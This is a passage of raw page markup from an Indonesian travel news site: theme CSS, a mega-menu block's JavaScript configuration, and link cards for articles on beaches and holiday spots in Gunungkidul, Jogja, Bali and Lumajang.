				.td_uid_30_69706697a8358_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_30_69706697a8358_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_30_69706697a8358_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_30_69706697a8358_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_30_69706697a8358_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_30_69706697a8358_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_69706697a8358_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_69706697a8358_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_69706697a8358_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_69706697a8358_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_30_69706697a8358_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_30_69706697a8358_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_30_69706697a8358_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_30_69706697a8358_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_69706697a8358_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_69706697a8358_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_30_69706697a8358_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_69706697a8358_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_30_69706697a8358_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_30_69706697a8358_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_30_69706697a8358_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_30_69706697a8358_rand .td-module-meta-info,
				.ie11 .td_uid_30_69706697a8358_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_30_69706697a8358_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_30_69706697a8358_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_30_69706697a8358_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_30_69706697a8358_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_30_69706697a8358_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_30_69706697a8358_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_30_69706697a8358_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_30_69706697a8358_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_30_69706697a8358_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_69706697a8358_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_30_69706697a8358_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_30_69706697a8358_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_30_69706697a8358_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_30_69706697a8358_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_30_69706697a8358_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_30_69706697a8358_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_30_69706697a8358_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_30_69706697a8358_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_30_69706697a8358_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_30_69706697a8358_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_30_69706697a8358_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_30_69706697a8358_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_30_69706697a8358_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_30_69706697a8358_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_30_69706697a8358_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_30_69706697a8358_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_30_69706697a8358_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_30_69706697a8358_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_30_69706697a8358_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_30_69706697a8358_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_30_69706697a8358_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_30_69706697a8358_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_30_69706697a8358_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_69706697a8358_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_30_69706697a8358_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_69706697a8358_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_30_69706697a8358_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_69706697a8358_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_30_69706697a8358_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_69706697a8358_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_30_69706697a8358_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_69706697a8358_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_30_69706697a8358_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_69706697a8358_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_30_69706697a8358_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_69706697a8358_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_69706697a8358_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_69706697a8358_rand .td-editor-date,
				.td_uid_30_69706697a8358_rand .td-editor-date .td-post-author-name,
				.td_uid_30_69706697a8358_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_69706697a8358_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_30_69706697a8358_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_30_69706697a8358_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_69706697a8358_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_69706697a8358_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_69706697a8358_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_69706697a8358_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_69706697a8358_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_69706697a8358_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_30_69706697a8358_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_30_69706697a8358_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_69706697a8358_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_69706697a8358_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_30_69706697a8358_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_69706697a8358_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_69706697a8358_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_69706697a8358_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_30_69706697a8358_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_69706697a8358_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_69706697a8358_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_69706697a8358_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_69706697a8358_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_69706697a8358_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_69706697a8358_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_30_69706697a8358_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_30_69706697a8358_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_69706697a8358_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_69706697a8358_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_30_69706697a8358_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_69706697a8358_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_30_69706697a8358_rand .td-post-date,
				.td_uid_30_69706697a8358_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_30_69706697a8358_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_69706697a8358_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_69706697a8358_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_69706697a8358_rand .td-editor-date,
				.td_uid_30_69706697a8358_rand .td-editor-date .td-post-author-name,
				.td_uid_30_69706697a8358_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_69706697a8358_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_69706697a8358_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_69706697a8358_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_69706697a8358_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_69706697a8358_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_69706697a8358_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_30_69706697a8358 = new tdBlock();
block_td_uid_30_69706697a8358.id = "td_uid_30_69706697a8358";
block_td_uid_30_69706697a8358.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_30_69706697a8358_rand","tdc_css_class_style":"td_uid_30_69706697a8358_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_30_69706697a8358_rand"}';
block_td_uid_30_69706697a8358.td_column_number = "3";
block_td_uid_30_69706697a8358.block_type = "tdb_header_mega_menu";
block_td_uid_30_69706697a8358.post_count = "5";
block_td_uid_30_69706697a8358.found_posts = "291";
block_td_uid_30_69706697a8358.header_color = "";
block_td_uid_30_69706697a8358.ajax_pagination_infinite_stop = "";
block_td_uid_30_69706697a8358.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_30_69706697a8358);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_30_69706697a8358 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
